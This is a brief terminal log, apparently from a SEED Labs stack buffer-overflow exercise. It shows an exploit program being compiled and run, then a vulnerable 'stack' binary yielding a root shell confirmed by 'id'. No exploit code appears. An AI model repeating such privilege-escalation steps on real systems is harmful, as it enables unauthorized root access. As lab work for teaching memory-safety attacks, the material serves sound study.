 [09/04/20]seed@VM:~/.../yang$ gcc exploit.c -o exploit
[09/04/20]seed@VM:~/.../yang$ ./exploit
[09/04/20]seed@VM:~/.../yang$ ./stack
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(s
udo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#